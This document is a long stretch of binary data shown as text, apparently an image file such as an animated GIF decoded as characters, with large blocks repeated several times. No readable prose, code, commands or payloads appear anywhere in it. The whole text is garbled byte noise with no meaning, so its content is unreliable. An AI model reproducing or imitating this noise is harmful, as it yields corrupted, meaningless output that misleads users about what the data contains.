����D���ʪ�ꪑ�Q�:�ل�����Ħ�A;b<�WTPd���E��Ś�����٨Q��̺`�p�o�yN��#�c�fe���@j��C�� �=�h�+��p-Ⱥ���YbB[`��ieG�4��JdĚT�&�3YT�g]<�B�5[����e� �%T� l�
=�plWP��3��pU��a� bl�,�<��L bJ�i "����r����Ɣ/ �V.�J11/"��#FfAuZ �CI��I���BɕD�Dr�^r;�t�Q�~{"���;�u�߁��u����u븮��;���5� !�
 � ,    l l  � O	H����*\Ȱ�Ç#�H�⩈3jܘѢǁC����D�#��s'͚Kw��i�L��5� 1@��`��M�5�b��L�`�̅S�>:��S*�#ׇ�qa4��o�����"ۆ��`��q_7"��2��w�1��:��ړv��<�� 4���0���}�2�k�� �c�=�&��4v�%i�L��3)�Z+�Ӆ�k���4�b����!wygm۵-�>��E��<���q��97����(��nH�:��,�;|������A���:vb��Z��Y�����d_O�m�D:��Ō�`t�y���$��/�)4�T
�!r�,t]	�s��J�sbBi�U��aB�Ѝ�Y1�7�#^B�<!�'�(�χ�,d��3���H'��P�LqcB�"��d����D'ߔ#�� BA��$�yk!�țY�7�9�O��f�HYrSL��;x�ٞc����	� �&�"BG"��Bw&���!D�/RJ�Q?V�*h�ְ�x�i僁��"�&!d�
��4�����$Dr~��bJ��A���kDj&$��D�Fb�W�?�.;������Xt�f��"��?�0+&l	��'��c�&�;첛4�m�&Ԕ���<����:�"�� �h�i���NWq�t	A,��;&s��-�qr�ӧ	a��:AJ�!�';D�x�1W�Ƹ�w�l�Zku�n%� :�\a���X�z*[��I�Y߲N��b��35���O�[����pi��z��;�C)���c�<����cʲI"���6�P�$���r2A��+�f1�^?P0��nb-���Ĺ�C;��P���YuNf�:|�*ԗ��w�%�8t��)C(��|�ţ�_���8ȧ�e��e:�X8S$�i1�-$Ɖ��{���&�2�?�.�P�];���=ݮ�e@�����T۝�0�&vXoH�bT�8��)�aߌ̷� {��X�9`Tpi!���t6a� wdO�
1(eL��	��	��p5JZ�R�ke
W��a��5{�ME0��6�>l6��L�8*�n�9�����k��KfD��T�)�1m��?t�0�u**�(-9.�kBO�V��m�	y��"*@Ҏt(��T�,Dp��I�Mp�_�d�HT���=���<()J�=����>�k��@���Z�M��v1G�`�ˆd2	ZIUC�!<F|���i
Qb""y�c'�43��CM�����7���mn�*�'>�����F��cD�W�����)�'e|I� �e�ѫ����H�:6�7*���ؗBZ$�s<Ԣ�4Z�0�jX%F�ˇ9FjS�C�h�H�!e����S0�a�c��f�i&p���FN.k�6�E]�A�����#��QbR�8�Aժ�T_U��D52r���p<����m��FN�e�Uj(*� N�-509�>�!N�|��HC;�Q�!L�ib��ƾ0#���W��
n��Y�'���/*�9��=�x�V�0�8�AVc�xT9�A�q��g89r�R���-�iYiJ�j����"yt���CI�i1*�y�d`�.T�$��Q�U��1��[�w�����kaV��l�����ti��mX�f���k5��L��XXYN�S�i�*��4}���ih�ǘ�ٟ (���P��4vP�n�U7�j`�$�}�1L F����8�(�Xk��^Hy�!���H�::�a˅�����,-��V$�+kM�cp�����r5����'>r	��l��tHCa<�Y��k��	h�s�&,�H�3�!f�A���q���K�&���I�����������`�5$��E�1�/��34tk�&z��Fy�i�5��Al>6U|�L�XC�������Cp�UpO{*�WǗ�bc��gC�8�ҖF�7��kw��0�W��'E����ȭ�%�i�ٔ�葼�1w��6R����W�^c�׮2��;�c�����A�s�T�`F��%1��D>�=�8}��j�ќ�:p(4ԑ�R�5r�rw��(5�r�)Ec7���R	�]�My|��P"�2M�R�O���T#�h����t6��X���=A����7�+q�sM�eHe�¤F:��2��|��^�ZQ����>�b���/��O����φ����w�" ��@��G�������{�����"Fz���k|�+�ֻ>ذ<�3_z�������e�ӣ�g�����~��ǽ�I�������|yI|���Ŀ��o��۞���>���_ ԣ���xğ����vh��'���s�]P����}��_��}�'��/�Y@	$�~ 0������z) s0+	X~�� ������ �( �`~
A�W8��X8����S�)�~5 gdT�w0t��G���~)�}*�	|�G	4�`��9�lX�à@�DNa��d�H�&�}�Ǆ�w�}�X��{��3�9� z()0�2w�w�G� bX0��������F�{�7�7x��{�W��׆l�}��SuH
oH888�[�~)�2H�X ��G����N�� ~hp8CP�5������0
X�����|�h�8��x��PX��(*���,�����#�|WMt p ��R���08גX ��%�����8��E�wh��� <�����H��Hr@CA���P@p�I�]`E� Cr �K�`�؏����~�X�P#,b����(�cX����I���� *�l0>50��y��Lp��S�،��� ��В�uxЍ��3Y�)m~ ��8�IhP J *�	@��($�x�A��j&�Ȇ���'Y�Y�	�y�A�>���	���� �P 9i��y4`�*@h��l�&nI�F�SuX�0x���(~)��Fyo�����I������� ��y�I� ��ؖ|��)��@��锼���{��,�6���8����]y������iz����ٙD�p�R0��U��ٜ�8�)��ٚ2�XPp��Y�^�����)x���(;I�o) q)��ٞ˙��y1��i z֚r((�@�i�����) #��P�	 &���	ji��06p����	�mX�7��i+c���S��	�ɠ��o�!
ah��@�@S����1`3wp=�	M�2B�؀�6ʜ8:�W
�0�����.E�bPt�� tT�0�%P�h�T1`�A$v0�f����ŏ7�}��Y@� ���W�;�u2���'�����y�d@�����r���G w�j�����W� g��������P��Ś�i% {
�׌�����8z�w{���I��X��JѬg��i���}e������({5!����麗�׮f��jy5��ʯ���쪯�z}����:�)Y��z��Zy
�����˰�}[�;������ !�
 � ,    l l  � u	H����>YȐ��I"�Ȣb��ht���Ǎ 3Z�(�Æ
\ɲ�.)0�Dy�$ɑ"C~ܩ'I�5�D����Hg�z�gϧP}�JshL�,�hM*SiP�NsNQ2����T"U�͠B�"�zt+W��6{�U�L�|�\+�!�8<uK��L�Z�ڽ��+X�w4���Fۏc'�0�JNNƍ�>�l�(�ɔ+���g� Q�����;���:r�װc/���R(C�w���a՘S�S�FX�uV��W���lqɀ��N��$�ه��d%��]Ǔ�=�bO2~U���FS�w�t~��t�mm��-�t��|�����v��GЃFo(a!H9q�4�@�g=�a#�X�d�	�b�*Rd�8P�Su2�h��>��(ߏv!'��9�J�4�c8if��CH&x%��m�e�˕DB��*e��d�j"�)n*g���Ig�	��%�Ҥ�>x�� P�ҧ(��J$K
{����]���0�)����h~���B��TD�fV�VE���#��~�h^&�Ajs�4¤Nb�St#��ȫ��j,�unbG�#���� �9��8n��8�ʰ�j;k�� QEwT�����o����_�V���`�����������HϚY�F���1����W��"˅��R�����u7�k�b �u*����|Ğ�r�_��'I)P�(��9)MG
m �HQ
�l2�7���R�J#0�L.G��臮�����z\�u�\M�ʲXp/�e����FhH#�L���h�$�sm�~����DH��wŮ`<��o�s��)�,o.���Ȳ|�d_^5�5�QƟWr�ݸ�w�
.�3�d�p�z!05�THQ�������ڃ��?��	��	��]� �]�J��^}��W`�JWL�:/��"SCP1�棟��uR�&"�%|� ��4��x�Twx�$���m�n ��G9ˁ�p1�X��T��mMV��7=�-�����&�6�-#�"aG��4�P��� �1���J"�{�$Ƈj.U Q��Pq1d��!��H�"%H�D.a�b����:R	E�#rh��8 �MDY�[�XS�mI���q�fn����H��/	��][H=��q"����.�F*�.]������9zK�\�c%ǃ-HDG0���|�s!o��l�=B��t.T� }�-�A_N�H� /x!jPA2/�1 �#�/U��Dr���3/"�ܒ~���@�+н'd��6�����M"/�$F&���t�# ���@�HA�l���'D�)�ֵ���+>��P�s��fI&I�n~ŏ� g�rÁ~�萵<v���w��}����V� ���CI��8��@i�T�!���"�����G�F.�QE��x�S�p�ܩ��-�ƴ���[�XL0g�'� �՝MNEX*S�*���^���b�U'��04(�Wը�J�s�[����i�p�|E��δI)>�z�G�:�g�2��{�h�ZXL)qS�*]���ɱ4����u�9+������'��$U��me�Z��V�̩��CA�jR��LF ������M�a	G�Sh`�LO�	��Ժ��nv��X�1*!��f���j6�4͕lS�
I41����k��◽8��f��'��{
�m���"x�����]���;Mq�k�_x7���50	���R.p���"��8�ȈI<��`xh�l.�
bޘc~Pd�+����1��6@	I`w[ 2�-��(� ��,V�� z냚ռ�vN�S`KsOQ	H(B�� �|	t"����Q� ;x��9�2�G��Z@6����Wd�p��-���	�
&ۉ� `���R����pC��j=P��>��G�Qd�e��j�(�ա�����6Ǡ��y3\Qwbkyq	� 9p�0m؄�
-K�L 6X��ȶ��m��Z��((1����p��m���$1+���y���a��b��4qL���AȀ�7��,P��'8�'d��Z� �d��:�_�k�����.h��k#�z�� ��Sp&��3�*e����}�,������T~';�� �#�C����i��B�
��#TDa��<n����-������� �P*��
��r�0�zW�x �֑�u򀝜�Ѱ+^�6?1�2d�g�UxW��I!�0���5��(j�k*���~y�/���I�-q�Z47	��HX܄&�=�h�F����(�u�=�X/��^8���0��]���ox�����8��;���o�Ϳ/��@�b� v���P�A��g��m4`<s`���wj�".��+�~��|�l�s �@l��M�@q�@k�663�q)Gq[s��}1	r�}h��	���Sv4�
^`ŧ~
��f�he`@VPb�7-gNHiOH62�ط���U�wӆg�~�o��]Ѓh(�F� o��
���kV�^��qP�	Q��ǂ�L���]�6 �y������!�6X� oF3��YYPl����,W`h��s00�RRN`8��4Ї
�c�, ��6GR�)�7xE�X��h�����o�"T�o�N|8Å*@.�h{�f^�K����xHl��Xr�(c�e�'�ry�~�d%P0p#c2A�f��,��� ��R�'�h 2�H�c`6��_A^�%b?�Kobe�ebG�c;vh��'�_ɑ)c9S�)9�Y��X���+ɒf�����%�3I�.i�7y,u��;ْ=���Be��	/�!f��^gf�oCMJp�Xy�QC�5i�v�k��d&g�rIp�CUg�(�\ɓE�L�P�o R����3�@�>�'o	���^$pLy�p�������@H
E0�X!�Yg���6])�v1N����$pz9��o۳2T���9�SPi�^=�g�#���/��B����Q�Y�0q����٣��֛|Ӛ6TU���/AJ�\:��6�	
~�Yu�"WN�6c�Y�gP����6 3[�2��	h�'��#;�p5td���քFz ���c뙜�ɜu�:!E�g��%�SәPR��L�9Qu ��	b@UbTN���W�瞸����di9喖xb�����
u�9?�
E CE�)�FE:*jlA�W��h�+/1$2
�;�����פ��m�hZ�aB
���p��G�u���)$��nPz�$'R��Iå�Ě���	&[:1��sG����<�r���uc�����	�L� O��]�J0�� g�<E�i��r�l��H��R0��Rw���y�f�/���}*?�:��'��dڡfj�
����D���ʪ�ꪑ�Q�:�ل�����Ħ�A;b<�WTPd���E��Ś�����٨Q��̺`�p�o�yN��#�c�fe���@j��C�� �=�h�+��p-Ⱥ���YbB[`��ieG�4��JdĚT�&�3YT�g]<�B�5[����e� �%T� l�
=�plWP��3��pU��a� bl�,�<��L bJ�i "����r����Ɣ/ �V.�J11/"��#FfAuZ �CI��I���BɕD�Dr�^r;�t�Q�~{"���;�u�߁��u����u븮��;���5� !�
 � ,    l l  � O	H����*\Ȱ�Ç#�H�⩈3jܘѢǁC����D�#��s'͚Kw��i�L��5� 1@��`��M�5�b��L�`�̅S�>:��S*�#ׇ�qa4��o�����"ۆ��`��q_7"��2��w�1��:��ړv��<�� 4���0���}�2�k�� �c�=�&��4v�%i�L��3)�Z+�Ӆ�k���4�b����!wygm۵-�>��E��<���q��97����(��nH�:��,�;|������A���:vb��Z��Y�����d_O�m�D:��Ō�`t�y���$��/�)4�T
�!r�,t]	�s��J�sbBi�U��aB�Ѝ�Y1�7�#^B�<!�'�(�χ�,d��3���H'��P�LqcB�"��d����D'ߔ#�� BA��$�yk!�țY�7�9�O��f�HYrSL��;x�ٞc����	� �&�"BG"��Bw&���!D�/RJ�Q?V�*h�ְ�x�i僁��"�&!d�
��4�����$Dr~��bJ��A���kDj&$��D�Fb�W�?�.;������Xt�f��"��?�0+&l	��'��c�&�;첛4�m�&Ԕ���<����:�"�� �h�i���NWq�t	A,��;&s��-�qr�ӧ	a��:AJ�!�';D�x�1W�Ƹ�w�l�Zku�n%� :�\a���X�z*[��I�Y߲N��b��35���O�[����pi��z��;�C)���c�<����cʲI"���6�P�$���r2A��+�f1�^?P0��nb-���Ĺ�C;��P���YuNf�:|�*ԗ��w�%�8t��)C(��|�ţ�_���8ȧ�e��e:�X8S$�i1�-$Ɖ��{���&�2�?�.�P�];���=ݮ�e@�����T۝�0�&vXoH�bT�8��)�aߌ̷� {��X�9`Tpi!���t6a� wdO�
1(eL��	��	��p5JZ�R�ke
W��a��5{�ME0��6�>l6��L�8*�n�9�����k��KfD��T�)�1m��?t�0�u**�(-9.�kBO�V��m�	y��"*@Ҏt(��T�,Dp��I�Mp�_�d�HT���=���<()J�=����>�k��@���Z�M��v1G�`�ˆd2	ZIUC�!<F|���i
Qb""y�c'�43��CM�����7���mn�*�'>�����F��cD�W�����)�'e|I� �e�ѫ����H�:6�7*���ؗBZ$�s<Ԣ�4Z�0�jX%F�ˇ9FjS�C�h�H�!e����S0�a�c��f�i&p���FN.k�6�E]�A�����#��QbR�8�Aժ�T_U��D52r���p<����m��FN�e�Uj(*� N�-509�>�!N�|��HC;�Q�!L�ib��ƾ0#���W��
n��Y�'���/*�9��=�x�V�0�8�AVc�xT9�A�q��g89r�R���-�iYiJ�j����"yt���CI�i1*�y�d`�.T�$��Q�U��1��[�w�����kaV��l�����ti��mX�f���k5��L��XXYN�S�i�*��4}���ih�ǘ�ٟ (���P��4vP�n�U7�j`�$�}�1L F����8�(�Xk��^Hy�!���H�::�a˅�����,-��V$�+kM�cp�����r5����'>r	��l��tHCa<�Y��k��	h�s�&,�H�3�!f�A���q���K�&���I�����������`�5$��E�1�/��34tk�&z��Fy�i�5��Al>6U|�L�XC�������Cp�UpO{*�WǗ�bc��gC�8�ҖF�7��kw��0�W��'E����ȭ�%�i�ٔ�葼�1w��6R����W�^c�׮2��;�c�����A�s�T�`F��%1��D>�=�8}��j�ќ�:p(4ԑ�R�5r�rw��(5�r�)Ec7���R	�]�My|��P"�2M�R�O���T#�h����t6��X���=A����7�+q�sM�eHe�¤F:��2��|��^�ZQ����>�b���/��O����φ����w�" ��@��G�������{�����"Fz���k|�+�ֻ>ذ<�3_z�������e�ӣ�g�����~��ǽ�I�������|yI|���Ŀ��o��۞���>���_ ԣ���xğ����vh��'���s�]P����}��_��}�'��/�Y@	$�~ 0������z) s0+	X~�� ������ �( �`~
A�W8��X8����S�)�~5 gdT�w0t��G���~)�}*�	|�G	4�`��9�lX�à@�DNa��d�H�&�}�Ǆ�w�}�X��{��3�9� z()0�2w�w�G� bX0��������F�{�7�7x��{�W��׆l�}��SuH
oH888�[�~)�2H�X ��G����N�� ~hp8CP�5������0
X�����|�h�8��x��PX��(*���,�����#�|WMt p ��R���08גX ��%�����8��E�wh��� <�����H��Hr@CA���P@p�I�]`E� Cr �K�`�؏����~�X�P#,b����(�cX����I���� *�l0>50��y��Lp��S�،��� ��В�uxЍ��3Y�)m~ ��8�IhP J *�	@��($�x�A��j&�Ȇ���'Y�Y�	�y�A�>���	���� �P 9i��y4`�*@h��l�&nI�F�SuX�0x���(~)��Fyo�����I������� ��y�I� ��ؖ|��)��@��锼���{��,�6���8����]y������iz����ٙD�p�R0��U��ٜ�8�)��ٚ2�XPp��Y�^�����)x���(;I�o) q)��ٞ˙��y1��i z֚r((�@�i�����) #��P�	 &���	ji��06p����	�mX�7��i+c���S��	�ɠ��o�!
ah��@�@S����1`3wp=�	M�2B�؀�6ʜ8:�W
�0�����.E�bPt�� tT�0�%P�h�T1`�A$v0�f����ŏ7�}��Y@� ���W�;�u2���'�����y�d@�����r���G w�j�����W� g��������P��Ś�i% {
�׌�����8z�w{���I��X��JѬg��i���}e������({5!����麗�׮f��jy5��ʯ���쪯�z}����:�)Y��z��Zy
�����˰�}[�;������ !�
 � ,    l l  � u	H����>YȐ��I"�Ȣb��ht���Ǎ 3Z�(�Æ
\ɲ�.)0�Dy�$ɑ"C~ܩ'I�5�D����Hg�z�gϧP}�JshL�,�hM*SiP�NsNQ2����T"U�͠B�"�zt+W��6{�U�L�|�\+�!�8<uK��L�Z�ڽ��+X�w4���Fۏc'�0�JNNƍ�>�l�(�ɔ+���g� Q�����;���:r�װc/���R(C�w���a՘S�S�FX�uV��W���lqɀ��N��$�ه��d%��]Ǔ�=�bO2~U���FS�w�t~��t�mm��-�t��|�����v��GЃFo(a!H9q�4�@�g=�a#�X�d�	�b�*Rd�8P�Su2�h��>��(ߏv!'��9�J�4�c8if��CH&x%��m�e�˕DB��*e��d�j"�)n*g���Ig�	��%�Ҥ�>x�� P�ҧ(��J$K
{����]���0�)����h~���B��TD�fV�VE���#��~�h^&�Ajs�4¤Nb�St#��ȫ��j,�unbG�#���� �9��8n��8�ʰ�j;k�� QEwT�����o����_�V���`�����������HϚY�F���1����W��"˅��R�����u7�k�b �u*����|Ğ�r�_��'I)P�(��9)MG
m �HQ
�l2�7���R�J#0�L.G��臮�����z\�u�\M�ʲXp/�e����FhH#�L���h�$�sm�~����DH��wŮ`<��o�s��)�,o.���Ȳ|�d_^5�5�QƟWr�ݸ�w�
.�3�d�p�z!05�THQ�������ڃ��?��	��	��]� �]�J��^}��W`�JWL�:/��"SCP1�棟��uR�&"�%|� ��4��x�Twx�$���m�n ��G9ˁ�p1�X��T��mMV��7=�-�����&�6�-#�"aG��4�P��� �1���J"�{�$Ƈj.U Q��Pq1d��!��H�"%H�D.a�b����:R	E�#rh��8 �MDY�[�XS�mI���q�fn����H��/	��][H=��q"����.�F*�.]������9zK�\�c%ǃ-HDG0���|�s!o��l�=B��t.T� }�-�A_N�H� /x!jPA2/�1 �#�/U��Dr���3/"�ܒ~���@�+н'd��6�����M"/�$F&���t�# ���@�HA�l���'D�)�ֵ���+>��P�s��fI&I�n~ŏ� g�rÁ~�萵<v���w��}����V� ���CI��8��@i�T�!���"�����G�F.�QE��x�S�p�ܩ��-�ƴ���[�XL0g�'� �՝MNEX*S�*���^���b�U'��04(�Wը�J�s�[����i�p�|E��δI)>�z�G�:�g�2��{�h�ZXL)qS�*]���ɱ4����u�9+������'��$U��me�Z��V�̩��CA�jR��LF ������M�a	G�Sh`�LO�	��Ժ��nv��X�1*!��f���j6�4͕lS�
I41����k��◽8��f��'��{
�m���"x�����]���;Mq�k�_x7���50	���R.p���"��8�ȈI<��`xh�l.�
bޘc~Pd�+����1��6@	I`w[ 2�-��(� ��,V�� z냚ռ�vN�S`KsOQ	H(B�� �|	t"����Q� ;x��9�2�G��Z@6����Wd�p��-���	�
&ۉ� `���R����pC��j=P��>��G�Qd�e��j�(�ա�����6Ǡ��y3\Qwbkyq	� 9p�0m؄�
-K�L 6X��ȶ��m��Z��((1����p��m���$1+���y���a��b��4qL���AȀ�7��,P��'8�'d��Z� �d��:�_�k�����.h��k#�z�� ��Sp&��3�*e����}�,������T~';�� �#�C����i��B�
��#TDa��<n����-������� �P*��
��r�0�zW�x �֑�u򀝜�Ѱ+^�6?1�2d�g�UxW��I!�0���5��(j�k*���~y�/���I�-q�Z47	��HX܄&�=�h�F����(�u�=�X/��^8���0��]���ox�����8��;���o�Ϳ/��@�b� v���P�A��g��m4`<s`���wj�".��+�~��|�l�s �@l��M�@q�@k�663�q)Gq[s��}1	r�}h��	���Sv4�
^`ŧ~
��f�he`@VPb�7-gNHiOH62�ط���U�wӆg�~�o��]Ѓh(�F� o��
���kV�^��qP�	Q��ǂ�L���]�6 �y������!�6X� oF3��YYPl����,W`h��s00�RRN`8��4Ї
�c�, ��6GR�)�7xE�X��h�����o�"T�o�N|8Å*@.�h{�f^�K����xHl��Xr�(c�e�'�ry�~�d%P0p#c2A�f��,��� ��R�'�h 2�H�c`6��_A^�%b?�Kobe�ebG�c;vh��'�_ɑ)c9S�)9�Y��X���+ɒf�����%�3I�.i�7y,u��;ْ=���Be��	/�!f��^gf�oCMJp�Xy�QC�5i�v�k��d&g�rIp�CUg�(�\ɓE�L�P�o R����3�@�>�'o	���^$pLy�p�������@H
E0�X!�Yg���6])�v1N����$pz9��o۳2T���9�SPi�^=�g�#���/��B����Q�Y�0q����٣��֛|Ӛ6TU���/AJ�\:��6�	
~�Yu�"WN�6c�Y�gP����6 3[�2��	h�'��#;�p5td���քFz ���c뙜�ɜu�:!E�g��%�SәPR��L�9Qu ��	b@UbTN���W�瞸����di9喖xb�����
u�9?�
E CE�)�FE:*jlA�W��h�+/1$2
�;�����פ��m�hZ�aB
���p��G�u���)$��nPz�$'R��Iå�Ě���	&[:1��sG����<�r���uc�����	�L� O��]�J0�� g�<E�i��r�l��H��R0��Rw���y�f�/���}*?�:��'��dڡfj�
����D���ʪ�ꪑ�Q�:�ل�����Ħ�A;b<�WTPd���E��Ś�����٨Q��̺`�p�o�yN��#�c�fe���@j��C�� �=�h�+��p-Ⱥ���YbB[`��ieG�4��JdĚT�&�3YT�g]<�B�5[����e� �%T� l�
=�plWP��3��pU��a� bl�,�<��L bJ�i "����r����Ɣ/ �V.�J11/"��#FfAuZ �CI��I���BɕD�Dr�^r;�t�Q�~{"���;�u�߁��u����u븮��;���5� !�
 � ,    l l  � O	H����*\Ȱ�Ç#�H�⩈3jܘѢǁC����D�#��s'͚Kw��i�L��5� 1@��`��M�5�b��L�`�̅S�>:��S*�#ׇ�qa4��o�����"ۆ��`��q_7"��2��w�1��:��ړv��<�� 4���0���}�2�k�� �c�=�&��4v�%i�L��3)�Z+�Ӆ�k���4�b����!wygm۵-�>��E��<���q��97����(��nH�:��,�;|������A���:vb��Z��Y�����d_O�m�D:��Ō�`t�y���$��/�)4�T
�!r�,t]	�s��J�sbBi�U��aB�Ѝ�Y1�7�#^B�<!�'�(�χ�,d��3���H'��P�LqcB�"��d����D'ߔ#�� BA��$�yk!�țY�7�9�O��f�HYrSL��;x�ٞc����	� �&�"BG"��Bw&���!D�/RJ�Q?V�*h�ְ�x�i僁��"�&!d�
��4�����$Dr~��bJ��A���kDj&$��D�Fb�W�?�.;������Xt�f��"��?�0+&l	��'��c�&�;첛4�m�&Ԕ���<����:�"�� �h�i���NWq�t	A,��;&s��-�qr�ӧ	a��:AJ�!�';D�x�1W�Ƹ�w�l�Zku�n%� :�\a���X�z*[��I�Y߲N��b��35���O�[����pi��z��;�C)���c�<����cʲI"���6�P�$���r2A��+�f1�^?P0��nb-���Ĺ�C;��P���YuNf�:|�*ԗ��w�%�8t��)C(��|�ţ�_���8ȧ�e��e:�X8S$�i1�-$Ɖ��{���&�2�?�.�P�];���=ݮ�e@�����T۝�0�&vXoH�bT�8��)�aߌ̷� {��X�9`Tpi!���t6a� wdO�
1(eL��	��	��p5JZ�R�ke
W��a��5{�ME0��6�>l6��L�8*�n�9�����k��KfD��T�)�1m��?t�0�u**�(-9.�kBO�V��m�	y��"*@Ҏt(��T�,Dp��I�Mp�_�d�HT���=���<()J�=����>�k��@���Z�M��v1G�`�ˆd2	ZIUC�!<F|���i
Qb""y�c'�43��CM�����7���mn�*�'>�����F��cD�W�����)�'e|I� �e�ѫ����H�:6�7*���ؗBZ$�s<Ԣ�4Z�0�jX%F�ˇ9FjS�C�h�H�!e����S0�a�c��f�i&p���FN.k�6�E]�A�����#��QbR�8�Aժ�T_U��D52r���p<����m��FN�e�Uj(*� N�-509�>�!N�|��HC;�Q�!L�ib��ƾ0#���W��
n��Y�'���/*�9��=�x�V�0�8�AVc�xT9�A�q��g89r�R���-�iYiJ�j����"yt���CI�i1*�y�d`�.T�$��Q�U��1��[�w�����kaV��l�����ti��mX�f���k5��L��XXYN�S�i�*��4}���ih�ǘ�ٟ (���P��4vP�n�U7�j`�$�}�1L F����8�(�Xk��^Hy�!���H�::�a˅�����,-��V$�+kM�cp�����r5����'>r	��l��tHCa<�Y��k��	h�s�&,�H�3�!f�A���q���K�&���I�����������`�5$��E�1�/��34tk�&z��Fy�i�5��Al>6U|�L�XC�������Cp�UpO{*�WǗ�bc��gC�8�ҖF�7��kw��0�W��'E����ȭ�%�i�ٔ�葼�1w��6R����W�^c�׮2��;�c�����A�s�T�`F��%1��D>�=�8}��j�ќ�:p(4ԑ�R�5r�rw��(5�r�)Ec7���R	�]�My|��P"�2M�R�O���T#�h����t6��X���=A����7�+q�sM�eHe�¤F:��2��|��^�ZQ����>�b���/��O����φ����w�" ��@��G�������{�����"Fz���k|�+�ֻ>ذ<�3_z�������e�ӣ�g�����~��ǽ�I�������|yI|���Ŀ��o��۞���>���_ ԣ���xğ����vh��'���s�]P����}��_��}�'��/�Y@	$�~ 0������z) s0+	X~�� ������ �( �`~
A�W8��X8����S�)�~5 gdT�w0t��G���~)�}*�	|�G	4�`��9�lX�à@�DNa��d�H�&�}�Ǆ�w�}�X��{��3�9� z()0�2w�w�G� bX0��������F�{�7�7x��{�W��׆l�}��SuH
oH888�[�~)�2H�X ��G����N�� ~hp8CP�5������0
X�����|�h�8��x��PX��(*���,�����#�|WMt p ��R���08גX ��%�����8��E�wh��� <�����H��Hr@CA���P@p�I�]`E� Cr �K�`�؏����~�X�P#,b����(�cX����I���� *�l0>50��y��Lp��S�،��� ��В�uxЍ��3Y�)m~ ��8�IhP J *�	@��($�x�A��j&�Ȇ���'Y�Y�	�y�A�>���	���� �P 9i��y4`�*@h��l�&nI�F�SuX�0x���(~)��Fyo�����I������� ��y�I� ��ؖ|��)��@��锼���{��,�6���8����]y������iz����ٙD�p�R0��U��ٜ�8�)��ٚ2�XPp��Y�^�����)x���(;I�o) q)��ٞ˙��y1��i z֚r((�@�i�����) #��P�	 &���	ji��06p����	�mX�7��i+c���S��	�ɠ��o�!
ah��@�@S����1`3wp=�	M�2B�؀�6ʜ8:�W
�0�����.E�bPt�� tT�0�%P�h�T1`�A$v0�f����ŏ7�}��Y@� ���W�;�u2���'�����y�d@�����r���G w�j�����W� g��������P��Ś�i% {
�׌�����8z�w{���I��X��JѬg��i���}e������({5!����麗�׮f��jy5��ʯ���쪯�z}����:�)Y��z��Zy
�����˰�}[�;������ !�
 � ,    l l  � u	H����>YȐ��I"�Ȣb��ht���Ǎ 3Z�(�Æ
\ɲ�.)0�Dy�$ɑ"C~ܩ'I�5�D����Hg�z�gϧP}�JshL�,�hM*SiP�NsNQ2����T"U�͠B�"�zt+W��6{�U�L�|�\+�!�8<uK��L�Z�ڽ��+X�w4���Fۏc'�0�JNNƍ�>�l�(�ɔ+���g� Q�����;���:r�װc/���R(C�w���a՘S�S�FX�uV��W���lqɀ��N��$�ه��d%��]Ǔ�=�bO2~U���FS�w�t~��t�mm��-�t��|�����v��GЃFo(a!H9q�4�@�g=�a#�X�d�	�b�*Rd�8P�Su2�h��>��(ߏv!'��9�J�4�c8if��CH&x%��m�e�˕DB��*e��d�j"�)n*g���Ig�	��%�Ҥ�>x�� P�ҧ(��J$K
{����]���0�)����h~���B��TD�fV�VE���#��~�h^&�Ajs�4¤Nb�St#��ȫ��j,�unbG�#���� �9��8n��8�ʰ�j;k�� QEwT�����o����_�V���`�����������HϚY�F���1����W��"˅��R�����u7�k�b �u*����|Ğ�r�_��'I)P�(��9)MG
m �HQ
�l2�7���R�J#0�L.G��臮�����z\�u�\M�ʲXp/�e����FhH#�L���h�$�sm�~����DH��wŮ`<��o�s��)�,o.���Ȳ|�d_^5�5�QƟWr�ݸ�w�
.�3�d�p�z!05�THQ�������ڃ��?��	��	��]� �]�J��^}��W`�JWL�:/��"SCP1�棟��uR�&"�%|� ��4��x�Twx�$���m�n ��G9ˁ�p1�X��T��mMV��7=�-�����&�6�-#�"aG��4�P��� �1���J"�{�$Ƈj.U Q��Pq1d��!��H�"%H�D.a�b����:R	E�#rh��8 �MDY�[�XS�mI���q�fn����H��/	��][H=��q"����.�F*�.]������9zK�\�c%ǃ-HDG0���|�s!o��l�=B��t.T� }�-�A_N�H� /x!jPA2/�1 �#�/U��Dr���3/"�ܒ~���@�+н'd��6�����M"/�$F&���t�# ���@�HA�l���'D�)�ֵ���+>��P�s��fI&I�n~ŏ� g�rÁ~�萵<v���w��}����V� ���CI��8��@i�T�!���"�����G�F.�QE��x�S�p�ܩ��-�ƴ���[�XL0g�'� �՝MNEX*S�*���^���b�U'��04(�Wը�J�s�[����i�p�|E��δI)>�z�G�:�g�2��{�h�ZXL)qS�*]���ɱ4����u�9+������'��$U��me�Z��V�̩��CA�jR��LF ������M�a	G�Sh`�LO�	��Ժ��nv��X�1*!��f���j6�4͕lS�
I41����k��◽8��f��'��{
�m���"x�����]���;Mq�k�_x7���50	���R.p���"��8�ȈI<��`xh�l.�
bޘc~Pd�+����1��6@	I`w[ 2�-��(� ��,V�� z냚ռ�vN�S`KsOQ	H(B�� �|	t"����Q� ;x��9�2�G��Z@6����Wd�p��-���	�
&ۉ� `���R����pC��j=P��>��G�Qd�e��j�(�ա�����6Ǡ��y3\Qwbkyq	� 9p�0m؄�
-K�L 6X��ȶ��m��Z��((1����p��m���$1+���y���a��b��4qL���AȀ�7��,P��'8�'d��Z� �d��:�_�k�����.h��k#�z�� ��Sp&��3�*e����}�,������T~';�� �#�C����i��B�
��#TDa��<n����-������� �P*��
��r�0�zW�x �֑�u򀝜�Ѱ+^�6?1�2d�g�UxW��I!�0���5��(j�k*���~y�/���I�-q�Z47	��HX܄&�=�h�F����(�u�=�X/��^8���0��]���ox�����8��;���o�Ϳ/��@�b� v���P�A��g��m4`<s`���wj�".��+�~��|�l�s �@l��M�@q�@k�663�q)Gq[s��}1	r�}h��	���Sv4�
^`ŧ~
��f�he`@VPb�7-gNHiOH62�ط���U�wӆg�~�o��]Ѓh(�F� o��
���kV�^��qP�	Q��ǂ�L���]�6 �y������!�6X� oF3��YYPl����,W`h��s00�RRN`8��4Ї
�c�, ��6GR�)�7xE�X��h�����o�"T�o�N|8Å*@.�h{�f^�K����xHl��Xr�(c�e�'�ry�~�d%P0p#c2A�f��,��� ��R�'�h 2�H�c`6��_A^�%b?�Kobe�ebG�c;vh��'�_ɑ)c9S�)9�Y��X���+ɒf�����%�3I�.i�7y,u��;ْ=���Be��	/�!f��^gf�oCMJp�Xy�QC�5i�v�k��d&g�rIp�CUg�(�\ɓE�L�P�o R����3�@�>�'o	���^$pLy�p�������@H
